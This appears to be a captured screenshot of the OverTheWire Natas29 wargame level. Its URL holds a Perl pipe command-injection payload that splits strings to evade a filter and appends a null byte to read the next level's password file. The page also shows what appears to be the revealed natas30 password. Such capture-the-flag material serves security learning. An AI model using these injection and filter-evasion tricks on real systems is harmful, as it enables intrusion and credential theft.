 Not Secure http://natas29.natas.labs.overthewire.org/index.pl?file=|cat $(echo "/etc/nat""as_webpass/nat""as30")%00
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
WQhx1BvcmP9irs2MP9tRnLsNaDI76YrH